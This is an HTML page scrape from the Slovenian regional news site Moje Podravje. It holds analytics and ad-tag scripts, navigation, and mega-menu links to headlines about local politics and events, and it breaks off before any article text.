  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-27911 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child hoce-proizvodnja-v-magni-zastala global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 3 februarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_698223d41aa12_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_698223d41af11_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_698223d41af11" ><script>var block_td_uid_2_698223d41af11 = new tdBlock();
block_td_uid_2_698223d41af11.id = "td_uid_2_698223d41af11";
block_td_uid_2_698223d41af11.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_698223d41af11_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_698223d41af11_rand","tdc_css_class_style":"td_uid_2_698223d41af11_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_698223d41af11.td_column_number = "3";
block_td_uid_2_698223d41af11.block_type = "td_block_mega_menu";
block_td_uid_2_698223d41af11.post_count = "5";
block_td_uid_2_698223d41af11.found_posts = "3310";
block_td_uid_2_698223d41af11.header_color = "";
block_td_uid_2_698223d41af11.ajax_pagination_infinite_stop = "";
block_td_uid_2_698223d41af11.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_698223d41af11);
</script><div id=td_uid_2_698223d41af11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_698223d41af11" data-td_block_id="td_uid_2_698223d41af11"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_698223d41af11" data-td_block_id="td_uid_2_698223d41af11"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_698223d421508_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_698223d421508" ><script>var block_td_uid_3_698223d421508 = new tdBlock();
block_td_uid_3_698223d421508.id = "td_uid_3_698223d421508";
block_td_uid_3_698223d421508.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_698223d421508_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_698223d421508_rand","tdc_css_class_style":"td_uid_3_698223d421508_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_698223d421508.td_column_number = "3";
block_td_uid_3_698223d421508.block_type = "td_block_mega_menu";
block_td_uid_3_698223d421508.post_count = "5";
block_td_uid_3_698223d421508.found_posts = "1881";
block_td_uid_3_698223d421508.header_color = "";
block_td_uid_3_698223d421508.ajax_pagination_infinite_stop = "";
block_td_uid_3_698223d421508.max_num_pages = "377";
tdBlocksArray.push(block_td_uid_3_698223d421508);
</script><div id=td_uid_3_698223d421508 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste">Pred srečanjem EPP v Ljubljani nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zakaj-podjetja-stratesko-zapuscajo-slovenijo/" rel="bookmark" title="Zakaj podjetja strateško zapuščajo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj podjetja strateško zapuščajo Slovenijo?"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zakaj-podjetja-stratesko-zapuscajo-slovenijo/" rel="bookmark" title="Zakaj podjetja strateško zapuščajo Slovenijo?">Zakaj podjetja strateško zapuščajo Slovenijo?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_698223d421508" data-td_block_id="td_uid_3_698223d421508"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_698223d421508" data-td_block_id="td_uid_3_698223d421508"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_698223d425ab7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_698223d425ab7" ><script>var block_td_uid_4_698223d425ab7 = new tdBlock();
block_td_uid_4_698223d425ab7.id = "td_uid_4_698223d425ab7";
block_td_uid_4_698223d425ab7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_698223d425ab7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_698223d425ab7_rand","tdc_css_class_style":"td_uid_4_698223d425ab7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_698223d425ab7.td_column_number = "3";
block_td_uid_4_698223d425ab7.block_type = "td_block_mega_menu";
block_td_uid_4_698223d425ab7.post_count = "5";
block_td_uid_4_698223d425ab7.found_posts = "1702";
block_td_uid_4_698223d425ab7.header_color = "";
block_td_uid_4_698223d425ab7.ajax_pagination_infinite_stop = "";
block_td_uid_4_698223d425ab7.max_num_pages = "341";
tdBlocksArray.push(block_td_uid_4_698223d425ab7);
</script><div id=td_uid_4_698223d425ab7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste">Pred srečanjem EPP v Ljubljani nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
